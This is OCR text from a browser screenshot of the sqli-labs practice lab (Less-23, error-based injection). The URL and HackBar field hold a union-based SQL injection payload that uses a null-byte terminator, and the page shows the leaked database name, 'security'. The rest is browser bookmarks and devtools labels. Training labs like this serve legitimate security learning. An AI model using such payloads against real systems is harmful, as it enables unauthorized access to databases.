 Less-23 **Error Based- no co
新标签页
不安全
sqli-labs:8081/Less-23/?id=-1%27%20union%20select%201,2,database();%20%00
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
(43条消息) SQL&s...
(44条消息) Vim，...
所有书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-23
72M
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8081/Less-23/?id=-1' union select 1,2,database(); %00
Use POST method
MODIFY HEADER